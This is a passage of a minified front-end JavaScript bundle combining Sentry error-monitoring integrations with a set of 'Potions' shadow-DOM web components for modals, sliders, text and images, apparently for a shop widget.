i=t.exception=t.exception||{},o=i.values=i.values||[],s=o[0]=o[0]||{},a=s.stacktrace=s.stacktrace||{},c=a.frames=a.frames||[],l=isNaN(parseInt(r,10))?void 0:r,d=isNaN(parseInt(n,10))?void 0:n,u=isString(e)&&e.length>0?e:function getLocationHref(){var t=(0,y.R)();try{return t.document.location.href}catch(t){return""}}();return 0===c.length&&c.push({colno:l,filename:u,function:"?",in_app:!0,lineno:d}),t}function globalHandlerLog(t){(0,w.c)()&&C.log("Global Handler attached: "+t)}function addMechanismAndCapture(t,e,n,r){addExceptionMechanism(n,{handled:!1,type:r}),t.captureEvent(n,{originalException:e})}function getHubAndAttachStacktrace(){var t=getCurrentHub(),e=t.getClient();return[t,e&&e.getOptions().attachStacktrace]}var _t=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],vt=function(){function TryCatch(t){this.name=TryCatch.id,this._options=tslib_es6_assign({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},t)}return TryCatch.prototype.setupOnce=function(){var t=(0,y.R)();this._options.setTimeout&&fill(t,"setTimeout",_wrapTimeFunction),this._options.setInterval&&fill(t,"setInterval",_wrapTimeFunction),this._options.requestAnimationFrame&&fill(t,"requestAnimationFrame",_wrapRAF),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&fill(XMLHttpRequest.prototype,"send",_wrapXHR);var e=this._options.eventTarget;e&&(Array.isArray(e)?e:_t).forEach(_wrapEventTarget)},TryCatch.id="TryCatch",TryCatch}();function _wrapTimeFunction(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=e[0];return e[0]=wrap(r,{mechanism:{data:{function:getFunctionName(t)},handled:!0,type:"instrument"}}),t.apply(this,e)}}function _wrapRAF(t){return function(e){return t.call(this,wrap(e,{mechanism:{data:{function:"requestAnimationFrame",handler:getFunctionName(t)},handled:!0,type:"instrument"}}))}}function _wrapXHR(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=this,i=["onload","onerror","onprogress","onreadystatechange"];return i.forEach((function(t){t in r&&"function"==typeof r[t]&&fill(r,t,(function(e){var n={mechanism:{data:{function:t,handler:getFunctionName(e)},handled:!0,type:"instrument"}},r=getOriginalFunction(e);return r&&(n.mechanism.data.handler=getFunctionName(r)),wrap(e,n)}))})),t.apply(this,e)}}function _wrapEventTarget(t){var e=(0,y.R)(),n=e[t]&&e[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(fill(n,"addEventListener",(function(e){return function(n,r,i){try{"function"==typeof r.handleEvent&&(r.handleEvent=wrap(r.handleEvent.bind(r),{mechanism:{data:{function:"handleEvent",handler:getFunctionName(r),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,n,wrap(r,{mechanism:{data:{function:"addEventListener",handler:getFunctionName(r),target:t},handled:!0,type:"instrument"}}),i)}})),fill(n,"removeEventListener",(function(t){return function(e,n,r){var i=n;try{var o=i&&i.__sentry_wrapped__;o&&t.call(this,e,o,r)}catch(t){}return t.call(this,e,i,r)}})))}var yt=function(){function LinkedErrors(t){void 0===t&&(t={}),this.name=LinkedErrors.id,this._key=t.key||"cause",this._limit=t.limit||5}return LinkedErrors.prototype.setupOnce=function(){addGlobalEventProcessor((function(t,e){var n=getCurrentHub().getIntegration(LinkedErrors);return n?function _handler(t,e,n,r){if(!(n.exception&&n.exception.values&&r&&isInstanceOf(r.originalException,Error)))return n;var i=_walkErrorTree(e,r.originalException,t);return n.exception.values=tslib_es6_spread(i,n.exception.values),n}(n._key,n._limit,t,e):t}))},LinkedErrors.id="LinkedErrors",LinkedErrors}();function _walkErrorTree(t,e,n,r){if(void 0===r&&(r=[]),!isInstanceOf(e[n],Error)||r.length+1>=t)return r;var i=exceptionFromStacktrace(computeStackTrace(e[n]));return _walkErrorTree(t,e[n],n,tslib_es6_spread([i],r))}var bt=(0,y.R)(),wt=function(){function UserAgent(){this.name=UserAgent.id}return UserAgent.prototype.setupOnce=function(){addGlobalEventProcessor((function(t){if(getCurrentHub().getIntegration(UserAgent)){if(!bt.navigator&&!bt.location&&!bt.document)return t;var e=t.request&&t.request.url||bt.location&&bt.location.href,n=(bt.document||{}).referrer,r=(bt.navigator||{}).userAgent,i=tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({},t.request&&t.request.headers),n&&{Referer:n}),r&&{"User-Agent":r}),o=tslib_es6_assign(tslib_es6_assign({},e&&{url:e}),{headers:i});return tslib_es6_assign(tslib_es6_assign({},t),{request:o})}return t}))},UserAgent.id="UserAgent",UserAgent}(),xt=function(){function Dedupe(){this.name=Dedupe.id}return Dedupe.prototype.setupOnce=function(t,e){t((function(t){var n=e().getIntegration(Dedupe);if(n){try{if(function _shouldDropEvent(t,e){if(!e)return!1;if(function _isSameMessageEvent(t,e){var n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!_isSameFingerprint(t,e))return!1;if(!_isSameStacktrace(t,e))return!1;return!0}(t,e))return!0;if(function _isSameExceptionEvent(t,e){var n=_getExceptionFromEvent(e),r=_getExceptionFromEvent(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!_isSameFingerprint(t,e))return!1;if(!_isSameStacktrace(t,e))return!1;return!0}(t,e))return!0;return!1}(t,n._previousEvent))return C.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){return n._previousEvent=t}return n._previousEvent=t}return t}))},Dedupe.id="Dedupe",Dedupe}();function _isSameStacktrace(t,e){var n=_getFramesFromEvent(t),r=_getFramesFromEvent(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(var i=0;i<r.length;i++){var o=r[i],s=n[i];if(o.filename!==s.filename||o.lineno!==s.lineno||o.colno!==s.colno||o.function!==s.function)return!1}return!0}function _isSameFingerprint(t,e){var n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(t){return!1}}function _getExceptionFromEvent(t){return t.exception&&t.exception.values&&t.exception.values[0]}function _getFramesFromEvent(t){var e=t.exception;if(e)try{return e.values[0].stacktrace.frames}catch(t){return}else if(t.stacktrace)return t.stacktrace.frames}var Et={},St=(0,y.R)();St.Sentry&&St.Sentry.Integrations&&(Et=St.Sentry.Integrations);var kt=tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({},Et),r),i),Pt=function(){function Dedupe(){this.name=Dedupe.id}return Dedupe.prototype.setupOnce=function(t,e){t((function(t){var n=e().getIntegration(Dedupe);if(n){try{if(function dedupe_shouldDropEvent(t,e){if(!e)return!1;if(function dedupe_isSameMessageEvent(t,e){var n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!dedupe_isSameFingerprint(t,e))return!1;if(!dedupe_isSameStacktrace(t,e))return!1;return!0}(t,e))return!0;if(function dedupe_isSameExceptionEvent(t,e){var n=dedupe_getExceptionFromEvent(e),r=dedupe_getExceptionFromEvent(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!dedupe_isSameFingerprint(t,e))return!1;if(!dedupe_isSameStacktrace(t,e))return!1;return!0}(t,e))return!0;return!1}(t,n._previousEvent))return C.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){return n._previousEvent=t}return n._previousEvent=t}return t}))},Dedupe.id="Dedupe",Dedupe}();function dedupe_isSameStacktrace(t,e){var n=dedupe_getFramesFromEvent(t),r=dedupe_getFramesFromEvent(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(var i=0;i<r.length;i++){var o=r[i],s=n[i];if(o.filename!==s.filename||o.lineno!==s.lineno||o.colno!==s.colno||o.function!==s.function)return!1}return!0}function dedupe_isSameFingerprint(t,e){var n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(t){return!1}}function dedupe_getExceptionFromEvent(t){return t.exception&&t.exception.values&&t.exception.values[0]}function dedupe_getFramesFromEvent(t){var e=t.exception;if(e)try{return e.values[0].stacktrace.frames}catch(t){return}else if(t.stacktrace)return t.stacktrace.frames}class PotionsElement_PotionsElement extends HTMLElement{constructor(){super(),this.shadow=this.attachShadow({mode:"open"}),this.potionsDataKeys=[];const t=this.constructor.properties;Object.entries(t).forEach((([t,e])=>{this[`_${t}`]=e})),Object.entries(t).forEach((([t])=>{Object.defineProperty(this,t,{get(){return this[`_${t}`]},set(e){if(this[`_${t}`]!=e){const n=this[`_${t}`];this[`_${t}`]=e,this.propertyChangedCallback(t,n,e)}}})}))}static get properties(){return[]}connectedCallback(){this.render(),this.potionsDataKeys=this.getAttribute("potions-data")?.split(" ")||[],this.potionsDataKeys?.forEach((t=>{window.potions.data[t]?.hosts?.push(this)}))}render(){this.shadow.innerHTML=this.template()}template(){return""}disconnectedCallback(){this.potionsDataKeys.forEach((t=>{const e=window.potions.data[t]?.hosts.indexOf(this);window.potions.data[t]?.hosts.splice(e,1)}))}propertyChangedCallback(t,e,n){const r=new CustomEvent(t,{bubbles:!0,detail:{old:e,new:n}});this.dispatchEvent(r)}static getElementName(){return this.name.split("_")[0].replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`)).replace(/^-/,"")}static define(){window.customElements.define(this.getElementName(),this)}}class PotionsDivider extends PotionsElement_PotionsElement{template(){return"\n      <style>\n        :host {\n          display: flex;\n          align-items: center;\n          text-align: center;\n          overflow: hidden !important;\n        }\n\n        :host::before,\n        :host::after {\n          content: '';\n          flex: 1;\n          border-bottom: var(--separator-border, 1px solid #000);\n        }\n\n        :host::before {\n          margin-right: 1em;\n        }\n        :host::after {\n          margin-left: 1em;\n        }\n\n        hr {\n          display: block;\n          border-top: var(--separator-border, 1px solid black);\n          width: 100%;\n        }\n\n        :host(.text-down) {\n          display: flex;\n          flex-direction: column;\n        }\n        :host(:not(.text-down)) hr {\n          display: none;\n        }\n\n        :host(.text-down)::before,\n        :host(.text-down)::after {\n          display: none;\n        }\n      </style>\n      <hr>\n      <slot></slot>\n    "}}class PotionsModal extends PotionsElement_PotionsElement{connectedCallback(){super.connectedCallback(),this.addEventListener("click",(t=>{t.stopPropagation()})),this.shadow?.querySelector(".close")?.addEventListener("click",(()=>{let t=this.getRootNode()?.host;for(;!0!==t.hasAttribute("root");)t=t.getRootNode()?.host;t.remove(),window.potions.widgets[this.getAttribute("potion")||""]?.actions?.onClose(this.getAttribute("trigger"))}))}template(){return`\n    <style>\n      :host {\n        display: flex;\n        overflow: auto;\n        position: fixed;\n        top: 50%;\n        left: 50%;\n        transform: translate(-50%, -50%);\n        justify-content: center;\n        max-width: var(--modal-max-width, 1000px);\n        min-width: var(--modal-min-width, ${this.getAttribute("mobile-width")??"600"}px);\n        max-height: var(--modal-max-height, min(600px, 100%));\n        background: var(--second-color, white);\n      }\n\n      @media (max-width: ${this.getAttribute("mobile-width")??"600"}px) {\n        :host {\n          max-width: var(--modal-width-mobile, 100%);\n          min-width: var(--modal-width-mobile, 100%);\n          max-height: 100%;\n        }\n      }\n\n      .close {\n        display: var(--modal-close-display, flex);;\n        z-index: var(--potions-z-index, 2);\n        cursor: pointer;\n        position: var(--modal-close-position, absolute);\n        right: var(--modal-close-right, 0);\n        top: var(--modal-close-top, 0);\n        bottom: var(--modal-close-bottom, unset);\n        left: var(--modal-close-left, unset);\n        padding: var(--modal-close-padding, 10px);\n        width: var(--modal-close-size, 15px);\n        height: var(--modal-close-size, 15px);\n        background-color: var(--modal-close-bg-color, transparent);\n        border-radius: var(--modal-close-border-radius, unset);\n      }\n      .close svg {\n        stroke-width: var(--modal-close-strike-width, 2px);\n        stroke: var(--modal-close-stroke-color, black);\n        width: -webkit-fill-available;\n      }\n      .close svg line {\n        stroke-linecap: var(--modal-stroke-linecap, square);\n      }\n\n      :host(.left) {\n        left: 0;\n        transform: translate(0, -50%);\n      }\n      :host(.right) {\n        transform: translate(0, -50%);\n        right: 0;\n        left: unset;\n      }\n      :host(.top) {\n        top: 0;\n        transform: translate(-50%, 0);\n      }\n      :host(.bottom) {\n        top: unset;\n        transform: translate(-50%, 0);\n        bottom: 0;\n      }\n      :host(.bottom.right), :host(.bottom.left), :host(.top.right), :host(.top.left) {\n        transform: unset;\n      }\n\n      ::slotted(*) {\n        width: var(--modal-slot-width, 100%);\n        overflow: auto;\n      }\n      </style>\n      <div class="close">\n        <svg\n          viewBox="0 0 20 20"\n          xmlns="http://www.w3.org/2000/svg"\n        >\n          <line x1="2" y1="2" x2="18" y2="18"/>\n          <line x1="2" y1="18" x2="18" y2="2"/>\n        </svg>\n      </div>\n\n      <slot></slot>\n    `}}class PotionsOverlay extends PotionsElement_PotionsElement{connectedCallback(){this.addEventListener("click",(()=>{let t=this.getRootNode()?.host;for(;!0!==t.hasAttribute("root");)t=t.getRootNode()?.host;t.remove(),window.potions.widgets[this.getAttribute("potion")||""]?.actions?.onClose(this.getAttribute("trigger"))})),super.connectedCallback()}template(){return"\n      <style>\n        :host {\n          top: 0;\n          left: 0;\n          right: 0;\n          bottom: 0;\n          display: grid;\n          overflow: auto;\n          position: fixed;\n          z-index: var(--potions-z-index, 2);\n          background-color: var(--potions-overlay-bg-color, rgba(0, 0, 0, 0.7));\n        }\n      </style>\n      <slot></slot>\n    "}}function elementAttributes(t,e){return e.map((e=>t.getAttribute(e)?` ${e}="${t.getAttribute(e)}"`:"")).join("")}function PotionsScrollableListMixin(t){return class extends(function PotionsNavigableListMixin(t){return class extends(function PotionsListMixin(t){return class extends t{constructor(){super(...arguments),this.handleSlotChange=()=>{this.updateLength()}}get elements(){const t=this.shadowRoot?.querySelector("slot");if(t)return t.assignedElements({flatten:!0})}static get properties(){return{...super.properties,length:{}}}connectedCallback(){super.connectedCallback(),this.updateLength()}template(){return"<slot></slot>"}currentLength(){return this.elements?.length}updateLength(){this.length=this.currentLength()}}}(t)){constructor(){super(...arguments),this.handleSlotChange=()=>{super.updateLength(),this.updateCurrentPosition()},this.handleTargetPositionChange=()=>{this.navigateTo(this.targetPosition)}}static get properties(){return{...super.properties,currentPosition:0,targetPosition:{}}}get visibleElements(){return parseFloat(this.getAttribute("visible-elements")||"2")}connectedCallback(){super.connectedCallback(),this.currentPosition=0}render(){super.render(),this.addEventListener("targetPosition",this.handleTargetPositionChange)}updateCurrentPosition(){}navigateTo(t){}increasePositionBy(t){this.targetPosition=this.currentPosition+t>=0?this.currentPosition+t:0}}}(t)){constructor(){super(...arguments),this.handleScroll=()=>{this.updateCurrentPosition()}}render(){super.render(),this.addEventListener("scroll",this.handleScroll)}template(){return`\n        <style>\n          :host\n          {\n            height: 100%;\n            width: 100%;\n            padding: 0;\n            display: flex;\n            overflow: auto;\n            scroll-snap-type: x mandatory;\n            scrollbar-width: none;\n            -ms-overflow-style: none;\n          }\n          :host::-webkit-scrollbar {\n            display: none;\n          }\n          ::slotted(*)\n          {\n            flex:1 0 100%;\n            margin: 0;\n            height: inherit;\n            scroll-snap-align: start;\n            box-sizing: border-box;\n            overflow: hidden;\n          }\n          :host([visible-elements="1"]) ::slotted(*) { flex:1 0 100%; max-width: 100% !important;}\n          :host([visible-elements="2"]) ::slotted(*) { flex:1 0 50%; max-width: 50% !important;}\n          :host([visible-elements="3"]) ::slotted(*) { flex:1 0 calc(100% / 3); max-width: calc(100% / 3) !important;}\n          :host([visible-elements="4"]) ::slotted(*) { flex:1 0 25%; max-width: 25% !important;}\n          :host([visible-elements="5"]) ::slotted(*) { flex:1 0 20%; max-width: 20% !important;}\n          :host([visible-elements="6"]) ::slotted(*) { flex:1 0 calc(100% / 6); max-width: calc(100% / 6) !important;}\n          :host([visible-elements="7"]) ::slotted(*) { flex:1 0 calc(100% / 7); max-width: calc(100% / 7) !important;}\n          :host([visible-elements="8"]) ::slotted(*) { flex:1 0 calc(100% / 8); max-width: calc(100% / 8) !important;}\n          :host([visible-elements="9"]) ::slotted(*) { flex:1 0 calc(100% / 9); max-width: calc(100% / 9) !important;}\n          :host([visible-elements="10"]) ::slotted(*) { flex:1 0 calc(100% / 10); max-width: calc(100% / 10) !important;}\n          :host([visible-elements="${this.getAttribute("visible-elements")}"]) ::slotted(*) { \n            flex:1 0 calc(100% / ${this.getAttribute("visible-elements")});\n             max-width: calc(100% / ${this.getAttribute("visible-elements")}) !important;\n          }\n        </style>\n        <slot></slot>\n      `}currentFirstVisible(){let t=0;for(;super.elements&&super.elements[t+1]&&(super.elements[t].getBoundingClientRect().left<this.getBoundingClientRect().left-1||super.elements[t].getBoundingClientRect().top<this.getBoundingClientRect().top-1);)t++;return t}updateCurrentPosition(){this.currentPosition=this.currentFirstVisible()}navigateTo(t){if(this.elements){const e=this.elements[t];if(e){const t={left:e.getBoundingClientRect().left+this.scrollLeft-this.getBoundingClientRect().left,top:e.getBoundingClientRect().top+this.scrollTop-this.getBoundingClientRect().top,behavior:"smooth"};this.scrollTo(t)}}}}}class PotionsScrollableList extends(PotionsScrollableListMixin(PotionsElement_PotionsElement)){}function PotionsListControlsMixin(t){return class extends t{constructor(){super(...arguments),this.handleCurrentPositionChange=()=>{},this.handleLengthChange=()=>{}}connectedCallback(){super.connectedCallback(),this.controlledList?.addEventListener("currentPosition",this.handleCurrentPositionChange),this.controlledList?.addEventListener("length",this.handleLengthChange)}get controlledList(){return this.querySelector(`potions-scrollable-list #${this.getAttribute("listId")}`)||this.querySelector("potions-scrollable-list")||this.shadow.querySelector("potions-scrollable-list")}}}class PotionsSliderControlsArrows extends(PotionsListControlsMixin(PotionsElement_PotionsElement)){constructor(){super(...arguments),this.handleCurrentPositionChange=()=>{if(this.shadow.querySelectorAll(".nav").forEach((t=>t.classList.remove("hidden"))),this.controlledList){const{currentPosition:t,length:e,visibleElements:n}=this.controlledList;0==t&&this.shadow?.querySelector(".previous")?.classList?.add("hidden"),t===e-n&&this.shadow?.querySelector(".next")?.classList?.add("hidden")}},this.handleLengthChange=()=>{if(this.controlledList){const{length:t,visibleElements:e}=this.controlledList;t<=e&&this.shadow?.querySelector(".next")?.classList?.add("hidden")}}}connectedCallback(){super.connectedCallback();const t="slide-window"===this.getAttribute("options");this.shadow?.querySelector(".next")?.addEventListener("click",(()=>{super.controlledList?.increasePositionBy(t?this.controlledList?.visibleElements??1:1)})),this.shadow?.querySelector(".previous")?.addEventListener("click",(()=>{super.controlledList?.increasePositionBy(t?-(this.controlledList?.visibleElements??1):-1)}))}template(){return'\n    <style>\n      :host {\n        display: block;\n      }\n\n      .wrapper {\n        height: 100%;\n        width: 100%;\n        padding: 0;\n        display: block;\n        position: relative;\n      }\n\n      .row {\n        display: flex;\n        align-items: center;\n      }\n\n      .nav {\n        user-select: none;\n        width: var(--slider-arrows-nav-width, 40px);\n        height: var(--slider-arrows-nav-height, 50px);\n        font-size: 40px;\n        display: grid;\n        align-items: center;\n        text-align: center;\n        cursor: pointer;\n        position: var(--slider-arrows-position);\n        z-index: 10;\n        border: var(--slider-arrows-nav-border, unset);\n        border-radius: var(--slider-arrows-nav-border-radius, unset);\n        padding: var(--slider-arrows-nav-padding, unset);\n        margin: var(--slider-arrows-nav-margin, unset);\n        background: var(--slider-arrows-background, none);\n        box-shadow: var(--slider-arrows-box-shadow, none);\n      }\n      .nav.previous {\n        left: var(--slider-arrows-left);\n        top: var(--slider-arrows-top);\n        bottom: var(--slider-arrows-bottom);\n      }\n      .nav.next {\n        right: var(--slider-arrows-right);\n        top: var(--slider-arrows-top);\n        bottom: var(--slider-arrows-bottom);\n      }\n\n      .nav.hidden {\n        opacity: 0;\n        cursor: unset;\n        pointer-events: none;\n      }\n\n      potions-arrow {\n        width: 100%;\n        height: 100%;\n      }\n\n      ::slotted(*) {\n        flex: 1 0;\n      }\n    </style>\n\n    <div class="wrapper">\n      <div class="row">\n        <div class="nav previous hidden">\n          <potions-arrow direction="left"></potions-arrow>\n        </div>\n        <slot></slot>\n        <div class="nav next">\n          <potions-arrow direction="right"></potions-arrow>\n        </div>\n      </div>\n    </div>\n    '}}class PotionsSliderControlsBullets extends(PotionsListControlsMixin(PotionsElement_PotionsElement)){constructor(){super(),this.handleCurrentPositionChange=()=>{this.updateActiveBulletIndex()},this.handleLengthChange=()=>{this.updateNbBullets()},this.updateNbBullets(),this.updateActiveBulletIndex()}static get properties(){return{...super.properties,nbBullets:{},activeBulletIndex:{}}}render(){super.render(),this.addBulletsListeners()}template(){return`\n    <style>\n      :host {\n        display: block;\n      }\n\n      .wrapper {\n        height: 100%;\n        width: 100%;\n        padding: 0;\n        display: block;\n      }\n\n      .column {\n        display: flex;\n        flex-direction: column;\n      }\n\n      .nav {\n        height: 40px;\n      }\n\n      .bullets {\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        list-style:none;\n      }\n\n      .bullets li {\n        cursor: pointer;\n        margin: var(--slider-bullets-margin, 0 5px);\n        border-radius: 100%;\n        height: var(--slider-bullets-size, 10px);\n        width: var(--slider-bullets-size, 10px);\n        background: var(--slider-bullets-non-active-color, white);\n        border: var(--slider-bullets-border, 1px solid black);\n      }\n\n      .bullets li.active {\n        background: var(--slider-bullets-active-color, black);\n      }\n\n      ::slotted(*) {\n        flex: 1 0;\n      }\n    </style>\n\n    <div class="wrapper">\n      <div class="column">\n        <slot></slot>\n        <lu class="nav bullets">\n          ${this.bulletsTemplate()}\n        </lu>\n      </div>\n    </div>\n    `}setActiveBullet(){[...this.bullets()].forEach((t=>t.classList.remove("active"))),this.bullets()[this.activeBulletIndex]?.classList.add("active")}updateNbBullets(){let t=0;const e=this.controlledList?.length,n=this.controlledList?.visibleElements;e&&n&&(t=Math.ceil(e/n)),t=1==t?0:t,this.nbBullets!=t&&(this.nbBullets=t,this.render())}updateActiveBulletIndex(){const t=Math.ceil((this.controlledList?.currentPosition??0)/(this.controlledList?.visibleElements??1));this.activeBulletIndex!=t&&(this.activeBulletIndex=t,this.setActiveBullet())}bullets(){return[...this.shadow.querySelectorAll(".bullets li")]}addBulletsListeners(){[...this.bullets()].map((t=>{this.addBulletListeners(t)}))}addBulletListeners(t){t.addEventListener("click",(()=>{this.controlledList&&(this.controlledList.targetPosition=parseInt(t.getAttribute("elementIndex")||"0"))}))}bulletTemplate(t){return`\n      <li elementIndex="${t*(this.controlledList?.visibleElements??1)}" ${t===this.activeBulletIndex?'class="active"':""}>\n      </li>\n    `}bulletsTemplate(){return[...Array(this.nbBullets)].map(((t,e)=>this.bulletTemplate(e))).join("")}}class Arrow extends PotionsElement_PotionsElement{render(){super.render(),this.shadowRoot?.children&&[...this.shadowRoot.children].forEach((t=>t.addEventListener("click",(()=>{}),!0)))}template(){return`\n    ${this.templateStyle()}\n    ${"left"===this.getAttribute("direction")?this.templateArrowLeft():this.templateArrowRight()}`}}const Lt=[PotionsScrollableList,PotionsSliderControlsArrows,PotionsSliderControlsBullets,class PotionsSliderList extends PotionsElement_PotionsElement{template(){const t=this.getAttribute("controls")?.split(" ")??[];let e=`\n      <potions-scrollable-list ${elementAttributes(this,["visible-elements","options"])}>\n        <slot></slot>\n      </potions-scrollable-list>\n    `;return t.includes("arrows")&&(e=`\n        <potions-slider-controls-arrows ${elementAttributes(this,["options"])}>\n          ${e}\n        </potions-slider-controls-arrows>\n      `),t.includes("bullets")&&(e=function wrap_wrap(t,e){return`\n    <${t}>\n      ${e}\n    </${t}>\n  `}("potions-slider-controls-bullets",e)),e}},class PotionsArrow extends Arrow{templateStyle(){return"\n      <style>\n        :host {\n          display: flex;\n          justify-content: center;\n          align-items: center;\n        }\n        \n        svg {\n          width: var(--slider-arrow-width, 10px);\n          height: var(--slider-arrow-height, 20px);\n          fill: none;\n        }\n\n        path {\n          stroke: var(--slider-arrow-stroke, black); \n          stroke-width: var(--slider-arrow-stroke-width, 2);\n          stroke-linecap: var(--slider-arrow-stroke-linescap, round);\n        }\n      </style>\n    "}templateArrowLeft(){return'\n      <svg class="left" viewBox="0 0 15 26" xmlns="http://www.w3.org/2000/svg">\n        <path d="M14 1L2 13L14 25"/>\n      </svg>\n    '}templateArrowRight(){return'\n      <svg class="right" viewBox="0 0 15 26" xmlns="http://www.w3.org/2000/svg">\n        <path d="M1 25L13 13L1 1"/>\n      </svg>\n    '}}];class PotionsSlider extends PotionsElement_PotionsElement{connectedCallback(){this.getAttribute("visible-elements")||this.setAttribute("visible-elements",this.getVisibleElements().toString()),super.connectedCallback()}template(){return`\n      <style>\n        :host {overflow: auto;}\n      </style>\n      <potions-slider-list ${elementAttributes(this,["visible-elements","controls","options"])}>\n        ${this.productsListTemplate()}\n      </potions-slider-list>\n    `}productsListTemplate(){return"<slot></slot>"}getVisibleElements(){let t;t=this.getAttribute("container-width")?parseFloat(this.getAttribute("container-width")||""):.8*window.innerWidth;let e=200;return this.getAttribute("product-width")&&(e=parseInt(this.getAttribute("product-width")||"",10)),Math.trunc(t/e)}}class PotionsText extends PotionsElement_PotionsElement{constructor(){super(...arguments),this.minLines=1,this.maxLines=2}connectedCallback(){this.minLines=parseInt(this.getAttribute("min-lines")??"1",10),this.maxLines=parseInt(this.getAttribute("max-lines")??"2",10),this.minLines>this.maxLines&&(this.minLines=this.maxLines),super.connectedCallback()}templateStyle(){return`\n     <style>\n        :host {\n          overflow: hidden;\n          -webkit-line-clamp: ${this.maxLines};\n          -webkit-box-orient: vertical;\n          text-overflow: ellipsis;\n          display: -webkit-box;\n          text-align: center;\n          min-height: ${parseInt(window.getComputedStyle(this).lineHeight)*this.minLines||0}px; \n          max-height: ${this.maxLines&&parseInt(window.getComputedStyle(this).lineHeight)*this.maxLines||"unset"}px;\n          color: inherit;\n          font-family: inherit;\n        }\n\n        :host(.h1) {\n          font-size: 3.25rem;\n        }\n\n        :host(.h2) {\n          font-size: 3rem;\n        }\n\n        :host(.h3) {\n          font-size: 2.5rem;\n        }\n\n        :host(.h4) {\n          font-size: 2rem;\n        }\n\n        :host(.h5) {\n          font-size: 1.5rem;\n        }\n\n        :host(.h6) {\n          font-size: 1rem;\n        }\n\n        :host(.subtitle){\n          font-size: 1.25rem;\n        }\n\n        :host(.p) {\n          font-size: 0.875rem;\n        }\n\n        :host(.small-p) {\n          font-size: 0.7rem;\n        }\n\n        :host(.bold) {\n          font-weight: bold;\n        }\n\n        :host(.uppercase) {\n          text-transform: uppercase;\n        }\n\n        :host(.left) {\n          text-align: left;\n        }\n\n        :host(.right) {\n          text-align: right;\n        }\n\n        :host(.stroke) {\n          text-decoration-line: line-through;\n        }\n\n        :host(.nowrap) {\n          white-space: nowrap;\n        }\n\n      </style>\n    `}template(){return`\n      ${this.templateStyle()}\n      <slot>\n      </slot>\n    `}}class PotionsStack extends PotionsElement_PotionsElement{render(){super.render(),this&&this.getAttribute("onclick")&&this.addEventListener("click",(()=>{this.getAttribute("onclick")}))}templateStyle(){return"\n      <style>\n        :host{\n          display: grid;\n          grid-auto-flow: row;\n          gap: 10px;\n          width: 100%;\n          background-color: inherit;\n          padding: 5px;\n          box-sizing: border-box;\n        }\n\n        :host(.clickable) {\n           cursor: pointer;\n        }\n\n        :host(.row) {\n          grid-auto-flow: column;\n        }\n\n        :host(.left) {\n          justify-content: flex-start;\n        }\n\n        :host(.right) {\n          justify-content: flex-end;\n        }\n\n        :host(.top) {\n          align-content: flex-start;\n        }\n\n        :host(.bottom) {\n          align-content: flex-end;\n        }\n\n        :host(.center-horizontal) {\n          justify-content: center;\n        }\n        \n        :host(.center-horizontal-items) {\n          justify-items: center;\n        }\n\n        :host(.row-reverse) {\n          flex-direction: row-reverse;\n          display: flex;\n        }\n\n         :host(.column-reverse) {\n          flex-direction: column-reverse;\n          display: flex;\n        }\n\n        :host(.center-vertical) {\n          align-items: center;\n        }\n\n        :host(.center) {\n          align-content: center;\n          justify-items: center;\n        }\n\n        :host(.no-gap) {\n          gap: 0 !important;\n        }\n\n        :host(.no-padding) {\n          padding: 0;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <slot></slot>\n    `}}class PotionsImage extends PotionsElement_PotionsElement{render(){super.render(),this.classList.contains("clickable")&&this.getAttribute("onclick")&&this.addEventListener("click",(()=>{this.getAttribute("onclick")}))}templateStyle(){return"\n     <style>\n        img {\n          object-position: var(--potions-image-object-position, 50% 50%);\n          object-fit: var(--potions-image-object-fit, cover);\n          width: var(--potions-image-width, 100%);\n          height: var(--potions-image-height, 100%);\n          border-radius: var(--potions-image-border-radius, unset);\n          border: var(--potions-image-border, unset);\n        }\n\n        :host(.clickable) img {\n          cursor: pointer;\n        }\n\n        @keyframes fadeIn {\n          0% {\n            opacity: 0;\n          }\n          100% {\n            opacity: 1;\n          }\n        }\n\n        :host(.fadeIn) img {\n           animation: 300ms ease-out 0s 1 fadeIn;\n        }\n\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n\n      <img\n        src="${this.getAttribute("src")}"\n        loading="${this.classList.contains("lazy")?"lazy":""}"\n        alt="${this.getAttribute("product-title")??"no image"}"\n      />\n    `}}class PotionsRatingStars extends 